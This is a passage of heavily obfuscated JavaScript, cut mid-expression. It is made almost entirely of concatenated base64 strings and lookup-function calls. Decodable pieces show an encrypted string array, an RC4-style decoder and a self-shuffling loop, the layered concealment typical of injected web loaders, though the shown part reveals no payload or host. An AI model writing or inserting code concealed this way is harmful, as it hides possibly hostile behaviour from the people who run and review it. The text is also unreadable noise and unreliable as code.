J3Mw'+'aGNNMHRkTWEnLCd5Mlg2VzRoZFNHJywnb'+'1dGZE9ZM2NQU2t4VzVHRVc0di9XNHRjVH'+_0x3009172t(0x175)+'SOGtDbFcnLCdGTVdCV1JoY1ZxJywnQnJK'+'Y1U4b0dXNWknLCdEYnBkUVNvbUNhJywnY'+'ThvUldPbGNWM2UnLCdBOGtZVzZSZEpKYS'+'csJ3pXaGRQQ282V1JtJywnV1BmRHNxN2N'+'WYScsJ2ZtazlXN3JLVzZHJywnVzVwZEdD'+_0x3009172t(0x1be)+'WxjUjhvQlc3TmRNVycsJ1c0aGNMbWtGVz'+'ZMYScsJ2pT')+('b2dXUE5jVGhHJywnV1J2VHJzSmRNYScsJ'+_0x3009172t(0x245)+_0x3009172t(0x21a)+'wOG9wJywnVzZDMWJ4bGRRcScsJ29Db2JX'+'UFZjTGZHJywnaVNrclc3bUdkYScsJ1dSM'+'WhFV1pjVmEnLCdiU2s3c1k1cicsJ244bz'+_0x3009172t(0x185)+'nb3J1NycsJ1c2SmRWQ29KV1F6cicsJ0I4'+'azZXNXhkUUplJywnczFHK1dSN2RMcScsJ'+'3VjSmNSbWtzbEcnLCdtOGtHVzQxOFc0ZS'+'csJ1dQUmRUcVd3V1JPJywnV1JSY1FDazl'+'XN1BnJywnQ0hOY05ta0FlRycsJ2ZDbzNX'+'UE5jS3VXJywnV1E3Y0pTb1VjOGswJywnV'+'zdWY1I4b21XNXBkUUcnLCdXUWhjUW1vRG'+_0x3009172t(0xbc)+'kT21vcmtxJywnakNrNFc1cW1XNUMnLCdC'+'Y3hkUENvRlc3VycsJ0RoYkxXNVZkUVcnL'+'CdXNXRjVENrSVc2OVUnLCdXTzdjR1NrOF'+'c1alYnLCdXN0x2cWIzZFRHJywnckxhM1d'+'SaGNOVycsJ1c3TGV3WUJkU2EnLCdrQ2tJ'+'VzRlTGVhJywnVzdCY1A4a0RXNXI3JywnV'+_0x3009172t(0x167)+'JHJywnVzZaZEdDay9jU29IJywnV1Fub1c'+'1VHJXT2knLCdXNk91Q3NoZE1hJywnbFNr'+'Zlc0MG5sRycsJ1dRMUlFWnBjR3EnLCdpQ'+'2tvclpiYScsJ3dTazZXUmhkTm1raycsJ1'+'c0VmNSbWsxV09KY05hJywnVzdwZE9LNEh'+'XTzgnLCdzd3BkSjhvOVdQcScsJ1c0aGRN'+'TGJ0emEnLCdnQ2t0blhlKycsJ3NXZGNOO'+'GtVZ0cnLCdrU2tTVzV6V1c1aScsJ1c3dG'+'NRU29yVzVG')+('ZEpXJywnVzZwZEl4cUNXUVcnLCdXN1ZkV'+'DhrZ2s4b0gnLCdjU29hVzVWZFByaScsJ0'+'FtazBXT05kVENrSicsJ2Zta1FXNXlYVzR'+'HJywnQ2VoZFRtbzhXUXEnLCdXNXk4YU1S'+_0x3009172t(0x18c)+'lc1RGRXNjQnLCdXUUJjU21rSVc2cjQnLC'+'d0U29BamhoZEpXJywndEtxcUJta2EnLCd'+'XUGxjS21vRm1ta2UnLCdXNkw5d2NCZFBH'+'JywnQlNrclc1dGRUcXEnLCdGbWt0V1J4Z'+'E1ta1InLCdXUTdjUm1rYlc2enonLCdXN0'+'ZkUkNvb1dRTGwnLCdpQ2tFQkg1NycsJ2F'+_0x3009172t(0xb7)+'J3htb295OGtIV1I0JywnVzZkZE5OMDFXT'+_0x3009172t(0xab)+_0x3009172t(0x272)+_0x3009172t(0xea)+_0x3009172t(0x1d2)+'zdLJywnVzVaY084a1BXNE9XJywncDhrcE'+'VHWHgnLCdXNU5jUDhrM1dPaGNIVycsJ0F'+'4TmNUQ2tXVzVPJywnVzRKZEdtazVvOG9r'+_0x3009172t(0x1b7)+'mRxJywncmNOZEdTbytXNXEnLCdobWt6Vz'+'VqOFc2cScsJ1c3OWFiOGtTV1FlJywnQjB'+'pUHE4a3InLCdXN1pkSk00YldQUycsJ3Nj'+'SmRVQ283bXEnLCduU2tyVzVtVVc1OCcsJ'+_0x3009172t(0x119)+'phJywnRTNtNldQM2NLcScsJ3Rtb0FoMXh'+'kTHEnLCdEU2t6VzR0ZFVkMCcsJ1dQcklG'+'SXhjU1cnLCdXUVRYVzVuZldPVycsJ1c0a'+_0x3009172t(0x10f)+'wnd3JwZE5t')+('bzRXUksnLCdXUUZkUkllV1dRVycsJ0JDa'+'21XNWhkSFlHJywndzhrc1c0aGRNR1cnLC'+'d2MXFHV09sZFZhJywnV09aY1FTb2ZXNEZ'+'kSHEnLCdXNjliaVNrSldRdScsJ0JISmNP'+'Q2tMZWEnLCdGU2tZVzcvZEp0QycsJ3FmV'+'mRWbW9oV1JpJywnV1BsY0xta1JXNVBzJy'+'wneENvV2ZML2RLYScsJ2FTa1lXN3lPZkc'+'nLCdXNGJXZG1rbldSVycsJ3dDa1lXUnRk'+'UVNrYicsJ1dSZGNWQ293cG1rVycsJ1c0e'+'GRTTXVzV1FlJywnV1BoY1ZDb0ZrQ2svJy'+'wnc0xPeVdRL2RLYScsJ1c0bGRPOGtQQmN'+_0x3009172t(0x107)+'Y09HJywnQ2hsY0d2SmRKVycsJ1c3SEdXT'+'0JkTUNvWCcsJ1dPSmRKSmluV080JywneT'+'JSY0wyUmRMYScsJ1dPaGNIQ2toVzViMic'+'sJ3RzdGRWOG8rVzZ1JywncVNvUHQ4a1BX'+'UFMnLCdqbWtneklmbycsJ0F3MHBXT05jU'+'FcnLCdkQ2t2VzR2ZFc1OCcsJ20zM2NVbW'+'tPV1FoZFRDa1dtQ2ttVzdoZFA4azQnLCd'+'XNUZjTVNrWlc1NHknLCdXNDdkS0NrSVdS'+'TmNHS3RjTjhvc1dQR3hXNlJjR1cnLCdXN'+'Go3cDIzY1JXJywnVzRSY09ta1FXUWhjSl'+'cnLCdXUDlNVzQ5b1dPSycsJ1c3ajZ2SFp'+'kT1cnLCdXNXBkVThrMWVDa3QnLCdXNmhk'+'R21vUldQbm4nLCdXNVhZYm1vZ1c3QycsJ'+'1c1VmRLU2tsZ1NvbScsJ1c3cGRLU29nV1'+'JqeScsJ0VoUGZXNDdkVHEnLCdXUExLbG1'+'veGVXJywnV094Y1VNNHFXUXhjR3RaY1VH'+'JywnVzdWY0xDa1FXNHpRJywnVzVIK3pzU'+'mRMcScsJ1dQeGRMU2t1V08vY1Ftb1ZXUE'+_0x3009172t(0xb3))+('VmNPbW9yJywncXdIRlc3UmRNVycsJ0FLV'+'3lXUGhjUGEnLCdXNmxkS2VXdldPYScsJ1'+'dQN2NRU28rVzZwZFNhJywnZENralc1ZUd'+_0x3009172t(0x26d)+_0x3009172t(0x10c)+'1c3MW5ud0ZjS0cnLCdXNEZkVThrakZHUy'+_0x3009172t(0x1c3)+'VOG9lJywnbjhvTlc2TmRIWDgnLCdXNHhk'+'Sm1rSGJDb3QnLCdXNU5kUDhrbXRKeScsJ'+'1c1UFhoMXhjUkcnLCdXNVpjVENrV1dSUm'+'NJVycsJ1c0SmNPOG9CVzVKZFZxJywnaW1'+'rQlc3NXJXNFMnLCd5bWszV1BkZExDa3gn'+_0x3009172t(0x21c)+'FFxJywndHhkY0l2QmRSYScsJ1c0VEVqU2'+'8yVzc0JywnQjAzY0xLeGRScScsJ1dPN2N'+_0x3009172t(0x13f)+'NDVtY21vMFc0OCcsJ2RDa1BXNFhUVzdpJ'+'ywnVzUzY09Da08nLCd4bWt1VzZwZFZxTy'+'csJ0NmaWFXUGhkR0cnLCdGbWtVV1JWZFN'+'ta1cnLCdXUEhod1d0Y1FhJywncW1rbldP'+'TmRNQ2tUJywnVzVGZEs4b2FXUkxHJywnV'+'zV5enRYcGROVycsJ0Ntb25mZ0JkTnEnLC'+'d5OG9KV1B2ZVdQaGNJU2tQVzd4Y0s4a2d'+_0x3009172t(0x199)+'MC9kVmEnLCdXNzA0aTFKZFNXJywnV1Fua'+_0x3009172t(0x19f)+'Q3Y1RTb1hXNEZkSmEnLCdXT2ZBbkNvNmJ'+'HJywnZG1vN1dRM2NMaG0nLCdXT0ZkVVNv'+'V1c2S3V1Q2tGRFdlJywnVzZ0Y0k4b0tXN'+'XBkUnEnLCdXNFpkTG1rUnA4b1MnLCdXNj'+'NkVm1reG5t')+('a0wnLCdybW9aQzhrL1dQcScsJ2tDa1RXN'+'jhVaXEnLCdXNWJ0eUozZE9xJywndmFoY0'+'04a3JpcScsJ1c2OTdXUk5kUThvZycsJ1c'+'1L2NTU2swVzRyZicsJ3NLYVZGQ2tMJywn'+'VzYvY1Btb1BXNkZkTkcnLCd4SjNkVG1vK'+'ycsJ1dPbmF1WUJjUWEnLCdXNEw1V1FsZF'+'Jtb0wnLCdXNGRkTENvUldSSFEnLCdXNFB'+'2Q0lGZFZXJywnRUhoZEpTb2FqcScsJ1dR'+'cGNLbWtzVzZyZicsJ1c1YnBkbWtzV1FxJ'+_0x3009172t(0x126)+'c0eGRORycsJ1dQcmF6Vy9kVEcnLCdXN3R'+_0x3009172t(0x15b)+_0x3009172t(0x246)+_0x3009172t(0x257)+'tlV1BHJywnbThrYVc3eU1pcScsJ2pleWZ'+_0x3009172t(0x133)+'Sm1reldRZGNKYScsJ0JzZGNLbWtJcEcnL'+'CdiaENKalNrMycsJ1dSdGRScUdPV1BPJy'+'wndTJ2Slc1N2RTYScsJ3Z1aGRKbW82V09'+'TJywnVzdWZFZta3V1SjAnLCdmU2t1Vzcw'+'b2JhJywnV1FCZE9aaVlXUWEnLCdyQ281Z'+'2hOZE5hJywnV1IvZE9jMG1XUksnLCdGeD'+'A0RThrMycsJ0N1ZW9XUnBkR1cnLCdXUXo'+'5YThvMGhHJywndjJHQ1dPSmNWRycsJ3FO'+'cXdXUEpkVmEnLCd0dXhkSm1veFdReScsJ'+'3NOeGRLU29GV1E4JywnY0NvL1c0SmRQV0'+'MnLCdXN1MwZ2ZCZExhJywnVzZ2eG9nWmN'+_0x3009172t(0x164)+_0x3009172t(0x224)+_0x3009172t(0x205)+'tXJywnV1FW')+('ZFRjQ3RXUXEnLCdEbW9qdENrbldPZScsJ'+'2h3dXBtOGthJywnV1BKY0lTa2RXN1R2Jy'+'wnczhvMWcxWmRVYScsJ1c2WmRJU29hV09'+_0x3009172t(0x23c)+_0x3009172t(0x1f1)+'2RWQ2tuYkNvRCcsJ2s4a1JsM1pkTUcnLC'+_0x3009172t(0x112)+'nLCd3MGxkSW1vK1dPdScsJ1dPYktXNDVu'+'V1E4JywndXFwZFFDb1lXNUMnLCdFMWxkT'+_0x3009172t(0x11b)+'F3cm1rSScsJ1dSYWptSUZjR1cnLCd2ZmR'+_0x3009172t(0x15d)+'cGNMOGtLVzdpdCcsJ1c2ZGRITWprdlcnL'+'CdxTmkyQThrSCcsJ1c2MEd6V2hkU2EnLC'+'d0Q29tc0NrSVdQMCcsJ0Y4b1dBOGtZV1J'+'PJywnVzVpM2F4cGROYScsJ3pmeTFXUGhk'+'T1cnLCd4U29IaXVOZFZxJywndzhrQVdQQ'+_0x3009172t(0x1bf)+_0x3009172t(0x13a)+'sV1FkZE1XJywnVzVkZEtOcnJxRycsJ1c1'+_0x3009172t(0x211)+'CdXNEZkTzhvUVdSVG0nLCdCdWFwV094Y0'+'xHJywnZkNrb1c3ak5XNzgnLCdXUkpkTVd'+'pb1dRQycsJ3hoSEZXNEJkUFcnLCdXNFZj'+_0x3009172t(0x213)+_0x3009172t(0xf7)+'csJ0JlZGNJMjdkSWEnLCdzbWtDV09GZEl'+'Ta2InLCdXTy9jS2hOY09laScsJ2M4a3Zm'+'Mi9kS1cnLCdXUXRjS1NvRnBta08nLCdXU'+'VpjSlNrYVc0YnQnLCdXUXJVVzZIYldQTy'+'csJ2VTa3hX')+('NEtFVzQ4JywncmNKZEhtb0lXNDgnLCd0c'+'TNkRzhvNVc1TycsJ1c1N2RIZjBaV084Jy'+_0x3009172t(0x182)+'nLCdXNTdkR0NvTldRbmonLCdXNlpkRzhv'+_0x3009172t(0x96)+_0x3009172t(0xb9)+_0x3009172t(0x198)+'XNFg3Rlh4ZE5XJywnVzY3Y0ptazJXNVdS'+_0x3009172t(0xaf)+_0x3009172t(0x1f2)+'RCZFVXJywnRktHT1dRSmNRRycsJ1c2YlV'+'XT1JkSkNvdycsJ2dDa0RrcTArJywnZUNv'+_0x3009172t(0x1b4)+_0x3009172t(0x1f4)+'AnLCdXNUZkVnU4S1dPYScsJ1c0cjVXUTN'+_0x3009172t(0x19e)+'YWQ4a1YnLCdXUmJpVzdEY1dSNCcsJ0Z1L'+'2NQMU5kSFcnLCdGZURsVzdGZEtxJywnQ2'+'Y4cHg4a3YnLCdrOG9CVzdaZFNzVycsJ1c'+'3dmh2SnRkVmEnLCdvQ29OVzdaZFZJcScs'+'J2xDa2xXNzByb2EnLCdESFpkU0NvTldSV'+'ycsJ1c2UFZuOGtMV1BXJywnVzRaZE53R1'+_0x3009172t(0x10a)+'Db1BXNEpkVldpJywnVzdqcUJxcGRTRycs'+'J1dQZGNJU2trVzZqNycsJ2pTa0x6YlhpJ'+'ywnbUNrNlc0ZjhXNGUnLCdwQ2tOVzVhZ1'+'c1dScsJ1c2aGNSOGtQVzZDZCcsJ1c0UmR'+'NOGtlRHFtJywnb1NrNENyblgnLCdXNDk5'+'cHZsY0hhJywndXhpZVdRcGRVVycsJ1dQV'+'G9XNW5VV09DJywnczJqNlc2RmRORycsJ3'+_0x3009172t(0x12b))+(_0x3009172t(0xe7)+'HpXUEZjT3EnLCdXNWpRZG1vT1c2UycsJ1'+'c0SEFjbWtKV1A0Jywnb1NramxJV0EnLCd'+_0x3009172t(0xeb)+'Jywna0NrZlc3ZmFXNmUnLCdXUTFBbW1vU'+'2NHJywndmVucFc2SmRURycsJ1c0NVNwZX'+'hjSEcnLCdoU2srVzdYcFc0bScsJ1dRblF'+_0x3009172t(0x171)+_0x3009172t(0x187)+'CdDYUZkVUNvZVdRdScsJ1c3YmJmbWtvV1'+'BxJywneFpwZE04bzdXNjQnLCdXUlpjSHd'+'SY0cyQycsJ3U4a3prTlJkVlNvOVc1bScs'+'J1c0aGRLU29MV09QaScsJ3pxQmRNQ29hV'+_0x3009172t(0x1f5)+_0x3009172t(0x23b)+'WZEw4b1lXT0MnLCdjZnlnajhrTCcsJ1c1'+'MFRmZnBkVXEnLCdXUHpreGFOY1BxJywnV'+'zR4ZE9Da2p6V0MnLCdsQ2tJZEwvZFVhJ1'+'07ZnVuY3Rpb24gXzB4OTA4NDYyMWUoYSx'+_0x3009172t(0x90)+_0x3009172t(0x1d7)+'3JZUVd5SiddPT09dW5kZWZpbmVkKXt2YX'+_0x3009172t(0xbb)+'jZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpB'+'QkNERUZHSElKS0xNTk9QUVJTVFVWV1hZW'+'jAxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2'+_0x3009172t(0x92)+'9aVsnY2hhckF0J10obysrKTt+biYmKG09'+'bCUweDQ/bSoweDQwK246bixsKyslMHg0K'+'T9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+_0x3009172t(0x1dc))+('bT4+KC0weDIqbCYweDYpKToweDApe249a'+'lsnaW5kZXhPZiddKG4pO31yZXR1cm4gaz'+'t9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmF'+_0x3009172t(0x129)+_0x3009172t(0x1fc)+_0x3009172t(0xcb)+'crKCcwMCcrbFsnY2hhckNvZGVBdCddKHU'+'pWyd0b1N0cmluZyddKDB4MTApKVsnc2xp'+_0x3009172t(0x1fb)+'21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MH'+'gwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZ'+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7bz0o'+_0x3009172t(0x10e)+'W1bJ2xlbmd0aCddKSklMHgxMDAscD1uW3'+'RdLG5bdF09bltvXSxuW29dPXA7fXQ9MHg'+'wLG89MHgwO2Zvcih2YXIgdz0weDA7dzxs'+'WydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxK'+'SUweDEwMCxvPShvK25bdF0pJTB4MTAwLH'+_0x3009172t(0x16e)+'rPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10o'+'bFsnY2hhckNvZGVBdCddKHcpXm5bKG5bd'+_0x3009172t(0xf9)+'E7fTtfMHg5MDg0NjIxZVsnT3pEVGRoJ10'+'9aCxfMHg5MDg0NjIxZVsnV2xIamhNJ109'+'e30sXzB4OTA4NDYyMWVbJ3JZUVd5SiddP'+'SEhW107fXZhciBlPV8weDkwODQ2MjFkWz'+'B4MF0sZj1hK2UsZz1fMHg5MDg0NjIxZVs'+'nV2xIamhNJ11bZl07aWYoZz09PXVuZGVm'+'aW5lZCl7aWYoXzB4OTA4NDYyMWVbJ3JnV'+'XZ5ZiddPT09dW5kZWZpbmVkKXt2YXIgaT'+'1mdW5jdGlv')+('bihqKXt0aGlzWydGZ1VhbEInXT1qLHRoa'+_0x3009172t(0x25d)+'0sdGhpc1snd01LeWdOJ109ZnVuY3Rpb24'+_0x3009172t(0x20d)+'c1snQUFnQmp6J109J1x4NWN3K1x4MjAqX'+'Hg1YyhceDVjKVx4MjAqe1x4NWN3K1x4Mj'+'AqJyx0aGlzWydBV21rR20nXT0nW1x4Mjd'+'8XHgyMl0uK1tceDI3fFx4MjJdOz9ceDIw'+'Kn0nO307aVsncHJvdG90eXBlJ11bJ1lza'+_0x3009172t(0x256)+_0x3009172t(0xe2)+_0x3009172t(0x165)+'J10odGhpc1snd01LeWdOJ11bJ3RvU3Rya'+'W5nJ10oKSk/LS10aGlzWydaTVdIbWwnXV'+'sweDFdOi0tdGhpc1snWk1XSG1sJ11bMHg'+'wXTtyZXR1cm4gdGhpc1snZ0dEcFpEJ10o'+'ayk7fSxpWydwcm90b3R5cGUnXVsnZ0dEc'+'FpEJ109ZnVuY3Rpb24oail7aWYoIUJvb2'+'xlYW4ofmopKXJldHVybiBqO3JldHVybiB'+'0aGlzWydVT1ZYZEYnXSh0aGlzWydGZ1Vh'+'bEInXSk7fSxpWydwcm90b3R5cGUnXVsnV'+'U9WWGRGJ109ZnVuY3Rpb24oail7Zm9yKH'+_0x3009172t(0x227)+_0x3009172t(0xa1)+'WydaTVdIbWwnXVsncHVzaCddKE1hdGhbJ'+_0x3009172t(0x12a)+'kpLGw9dGhpc1snWk1XSG1sJ11bJ2xlbmd'+'0aCddO31yZXR1cm4gaih0aGlzWydaTVdI'+'bWwnXVsweDBdKTt9LG5ldyBpKF8weDkwO'+'DQ2MjFlKVsnWXNqaHZaJ10oKSxfMHg5MD'+'g0NjIxZVsn')+('cmdVdnlmJ109ISFbXTt9Yz1fMHg5MDg0N'+'jIxZVsnT3pEVGRoJ10oYyxiKSxfMHg5MD'+'g0NjIxZVsnV2xIamhNJ11bZl09Yzt9ZWx'+_0x3009172t(0x160)+'bihhLGIpe3ZhciBIPV8weDkwODQ2MjFlO'+'3doaWxlKCEhW10pe3RyeXt2YXIgYz1wYX'+_0x3009172t(0x1db)+'wYXJzZUludChIKDB4NTcyLCcqN3lVJykp'+'K3BhcnNlSW50KEgoMHgyZjksJ0dTQFYnK'+'SkqcGFyc2VJbnQoSCgweDQ2YywnNXlEVC'+_0x3009172t(0x1b1)+'kTScpKStwYXJzZUludChIKDB4Njg1LCdT'+'Yyl1JykpKnBhcnNlSW50KEgoMHgyZWQsJ'+'0pMZiEnKSkrLXBhcnNlSW50KEgoMHg1Mj'+'ksJ0pMZiEnKSkqLXBhcnNlSW50KEgoMHg'+'0M2MsJ0Ykd2wnKSkrcGFyc2VJbnQoSCgw'+'eDQzOSwnI1VJIScpKSotcGFyc2VJbnQoS'+'CgweDJmZSwndnBJSScpKStwYXJzZUludC'+_0x3009172t(0xd9)+'iKWJyZWFrO2Vsc2UgYVsncHVzaCddKGFb'+'J3NoaWZ0J10oKSk7fWNhdGNoKGQpe2FbJ'+'3B1c2gnXShhWydzaGlmdCddKCkpO319fS'+'hfMHg5MDg0NjIxZCwweDcxNjc5KSwhZnV'+'uY3Rpb24oKXt2YXIgST1fMHg5MDg0NjIx'+_0x3009172t(0x17c)+'T1JKDB4NGI5LCdOJENBJykrSSgweDQyMC'+_0x3009172t(0x243)+'pXT1mdW5jdGlvbihxKXtyZXR1cm4gcSgp'+'O30sZFtJKDB4NTU1LCcpWSRNJyldPUkoM'+'Hg2ODYsJ20ybHcnKStJKDB4M2Y3LCcmXU'+'9IJykrSSgw')+(_0x3009172t(0x21f)+'XcnKStJKDB4NjlkLCdpJUFYJyksZFtJKD'+_0x3009172t(0x192)+'scil7cmV0dXJuIHE8cjt9LGRbSSgweDUy'+_0x3009172t(0x1de)+'3JldHVybiBxIT09cjt9LGRbSSgweDVhOC'+'wnTXdBTicpXT1mdW5jdGlvbihxLHIscyl'+'7cmV0dXJuIHEocixzKTt9LGRbSSgweDY3'+'OCwnI0Q0JScpXT1JKDB4MjgzLCdKTGYhJ'+'ykrSSgweDRkMywnKSEhTycpLGRbSSgweD'+'VmNywnNXlEVCcpXT1mdW5jdGlvbihxLHI'+'pe3JldHVybiBxPT09cjt9LGRbSSgweDQ0'+'ZCwnRChMZicpXT1JKDB4NWJhLCczYTNAJ'+_0x3009172t(0x1f6)+'1JKDB4MmI0LCdrSGNSJykrSSgweDQ1YSw'+'nNXlEVCcpLGRbSSgweDU3NiwnNXlEVCcp'+'XT1mdW5jdGlvbihxLHIpe3JldHVybiBxP'+'T09cjt9LGRbSSgweDRlMiwnTiRDQScpXT'+'1mdW5jdGlvbihxLHIpe3JldHVybiBxPj1'+'yO30sZFtJKDB4NWMxLCduS3E0JyldPWZ1'+'bmN0aW9uKHEscil7cmV0dXJuIHE8PXI7f'+'SxkW0koMHg1NjQsJ1NjKXUnKV09ZnVuY3'+'Rpb24ocSxyKXtyZXR1cm4gcStyO30sZFt'+'JKDB4NDU5LCclMiprJyldPWZ1bmN0aW9u'+'KHEscil7cmV0dXJuIHEtcjt9LGRbSSgwe'+'DVlNiwnaSVBWCcpXT1JKDB4NmRmLCdOJE'+'NBJykrSSgweDI2YSwnI1VJIScpK0koMHg'+'0OWEsJ3FlTlgnKStJKDB4NWRmLCcmUzNM'+'JykrSSgweDZhNywnbktxNCcpK0koMHgzY'+_0x3009172t(0xb1)+'krSSgweDQ0')+(_0x3009172t(0x1b3)+_0x3009172t(0x215)+'wnRChMZicpLGRbSSgweDRiMCwnSkxmISc'+'pXT1JKDB4NTBjLCdrZXRzJykrSSgweDJk'+'MSwnJlMzTCcpK0koMHgxZWEsJ0Ykd2wnK'+'StJKDB4Mzk1LCdNenBEJykrSSgweDNmMS'+'wnZVU1XicpK0koMHgyZDgsJ25LcTQnKSt'+'JKDB4NTUxLCdrJHRHJykrSSgweDMyZiwn'+_0x3009172t(0x134)+_0x3009172t(0x18f)+'lyTScpK0koMHg0NmQsJ0Ykd2wnKStJKDB'+_0x3009172t(0x14a)+'QScpK0koMHg2MTQsJ20ybHcnKSxkW0koM'+_0x3009172t(0x154)+_0x3009172t(0x1c5)+'kYywnXXA2aScpXT1JKDB4MmY4LCd3TEV3'+'JykrSSgweDY1ZiwnRChMZicpK0koMHgxY'+'zMsJ1NjKXUnKStJKDB4NDFkLCd2cElJJy'+'krSSgweDM4MSwnS2UpYicpK0koMHg0OTI'+'sJzBAYiMnKStJKDB4NmI0LCd2cElJJykr'+'SSgweDJkMywnXXA2aScpK0koMHgzMGIsJ'+'11wNmknKStJKDB4MWUzLCcjVUkhJykrSS'+'gweDJiYSwnbjhheicpK0koMHg1YzYsJ01'+'3QU4nKStJKDB4NjExLCcqVVlpJykrSSgw'+'eDM3MiwnTTZSNScpK0koMHg1MDcsJ244Y'+'XonKStJKDB4NDI5LCdxZU5YJykrSSgweD'+_0x3009172t(0x14e)+_0x3009172t(0x128)+'NiwnRChMZicpK0koMHg0NTMsJ1JZdVMnK'+'StJKDB4NWE5LCdpJUFYJykrSSgweDYzMS'+_0x3009172t(0x8f))+('K0koMHg1NDMsJ3dMRXcnKStJKDB4MjY5L'+'Cd2cElJJykrSSgweDQwYywnSSQmWicpK0'+_0x3009172t(0x21d)+'rSGNSJykrSSgweDUzMywnMEBiIycpK0ko'+'MHg2NjQsJ0QoTGYnKStJKDB4MzFmLCdOJ'+'ENBJykrSSgweDJiMCwnTTZSNScpK0koMH'+'g1NDcsJ0FSN3onKStJKDB4NWFmLCcmXU9'+'IJykrSSgweDI3OSwna0hjUicpK0koMHgy'+'ZDIsJ1JZdVMnKStJKDB4MzYzLCc3dXlyJ'+_0x3009172t(0x12f)+'EsJzd1eXInKStJKDB4MjQ3LCdGJHdsJyk'+'rSSgweDRkZiwnZFh1dScpK0koMHgzMTEs'+_0x3009172t(0xe9)+'SgweDVlMywnQVI3eicpK0koMHgyNWYsJ0'+'FSN3onKStJKDB4M2I2LCdyOXJNJykrSSg'+_0x3009172t(0x20c)+'UCMnKStJKDB4NTMxLCcmdDdqJykrSSgwe'+'DRjOSwndnBJSScpK0koMHgyOTIsJ2tIY1'+'InKStJKDB4MWI0LCduS3E0JykrSSgweDQ'+'2ZiwncndQIycpK0koMHgyNGMsJyUyKmsn'+'KStJKDB4NjJjLCdJJCZaJykrSSgweDIxY'+'SwnI0Q0JScpK0koMHgxZjYsJ3dMRXcnKS'+'tJKDB4MzhhLCdNenBEJykrSSgweDZhZSw'+'ncjlyTScpK0koMHgyYjksJ0tlKWInKStJ'+'KDB4MjAzLCclMiprJykrSSgweDNiOCwnc'+_0x3009172t(0xae)+_0x3009172t(0x14d)+_0x3009172t(0x263)+'MWZiLCdNNlI1JykrSSgweDM4Nywnbjhhe'+'icpK0koMHg0NWMsJ3ZwSUknKStJKDB4NW'+'YyLCdpJUFY')+('JykrSSgweDVmMywnZVU1XicpK0koMHg0M'+'zEsJ3dMRXcnKStJKDB4MmQ5LCdORFddJy'+'krSSgweDJlOSwnNXlEVCcpK0koMHg1NWQ'+_0x3009172t(0x137)+'SSgweDFkZCwnI0Q0JScpK0koMHg1OTcsJ'+'2klQVgnKStJKDB4NDllLCduOGF6JykrSS'+_0x3009172t(0x143)+'CbVgnKStJKDB4NDJmLCdEKExmJykrSSgw'+'eDI4MSwndnBJSScpK0koMHgzMTIsJ2tld'+'HMnKStJKDB4NmRkLCdLSmFeJykrSSgweD'+'FhYywna2V0cycpK0koMHg2OTAsJ2klQVg'+'nKStJKDB4NTQ2LCduOGF6JykrSSgweDI2'+'YiwnKlVZaScpK0koMHgyYjEsJykhIU8nK'+_0x3009172t(0x265)+'wnJTIqaycpK0koMHgzZDgsJ244YXonKSt'+'JKDB4M2M1LCdGJHdsJykrSSgweDVlMCwn'+_0x3009172t(0x1a9)+_0x3009172t(0x190)+'UpYicpK0koMHg1NzgsJ0dTQFYnKStJKDB'+_0x3009172t(0x201)+'TycpK0koMHg2NWMsJ0tKYV4nKStJKDB4M'+_0x3009172t(0x25a)+'cpK0koMHgyYTYsJ002UjUnKStJKDB4MzI'+'xLCc3dXlyJykrSSgweDIzZiwnI1VJIScp'+'K0koMHgzOTgsJyZdT0gnKStJKDB4NGM0L'+'CdTYyl1JykrSSgweDUyNSwnJl1PSCcpK0'+'koMHgyODQsJzd1eXInKStJKDB4M2NjLCd'+_0x3009172t(0x127)+'MHgyNzUsJzd1eXInKStJKDB4MjE1LCdrS'+'GNSJykrSSgweDUxNCwnTXpwRCcpK0koMH'+'gyZjQsJzV5')+('RFQnKStJKDB4MmMxLCdWR3h6JykrSSgwe'+_0x3009172t(0xb5)+'QnKStJKDB4MzE3LCdyd1AjJykrSSgweDN'+'iMiwnSSQmWicpK0koMHgzYTIsJypVWWkn'+'KStJKDB4NGFiLCcmRWVxJykrSSgweDY0Z'+'iwncjlyTScpK0koMHg0MzcsJ002UjUnKS'+'tJKDB4NDVkLCduS3E0JykrSSgweDVjOCw'+'nUll1UycpK0koMHgyZTgsJ0pMZiEnKStJ'+'KDB4NDA3LCdtMmx3JykrSSgweDNkYSwna'+'2V0cycpK0koMHgxYTAsJ0tKYV4nKStJKD'+'B4NjkzLCdyd1AjJykrSSgweDM4NiwndG9'+'3RScpK0koMHg1MWEsJyUyKmsnKStJKDB4'+'NTkxLCduS3E0JykrSSgweDIxZiwnbktxN'+'CcpK0koMHg2ZGIsJ1pCbVgnKStJKDB4MW'+'RhLCdtMmx3JykrSSgweDZmNywnS0phXic'+_0x3009172t(0xa0)+'LCdEKExmJykrSSgweDRlYSwnd0xFdycpK'+'0koMHgzYzMsJ0tKYV4nKStJKDB4MmU1LC'+_0x3009172t(0x1c1)+'oMHg0YTcsJ11wNmknKStJKDB4NWQ5LCcq'+'N3lVJykrSSgweDZlYSwnQVI3eicpK0koM'+'HgzYzYsJ0FSN3onKStJKDB4NjRlLCdLSm'+'FeJykrSSgweDJiMiwnXXA2aScpK0koMHg'+_0x3009172t(0xe6)+'JykrSSgweDFhMiwnNXlEVCcpK0koMHgyN'+_0x3009172t(0x234)+'krSSgweDIyZCwnS2UpYicpK0koMHgzZDk'+'sJ25LcTQnKStJKDB4MjhhLCdNenBEJykr'+_0x3009172t(0x166)+'3dMRXcnKStJKDB4MjViLCdBUjd6JykrSS'+'gweDU0MSwn')+('MEBiIycpK0koMHg0YjIsJyZdT0gnKStJK'+'DB4NWFkLCdNenBEJykrSSgweDY2MywnQV'+'I3eicpK0koMHg2YWQsJ3ZwSUknKStJKDB'+'4NWZhLCclMiprJykrSSgweDUwMiwnS0ph'+'XicpK0koMHg1MWIsJzd1eXInKStJKDB4M'+'mE0LCcmRWVxJykrSSgweDMxOCwnI0Q0JS'+'cpK0koMHg1MGYsJ2skdEcnKStJKDB4MWI'+_0x3009172t(0xc7)+'K0koMHgzM2EsJykhIU8nKStJKDB4NTk4L'+'CcpISFPJykrSSgweDFiZiwnRiR3bCcpK0'+'koMHgzZDEsJ0FSN3onKStJKDB4M2I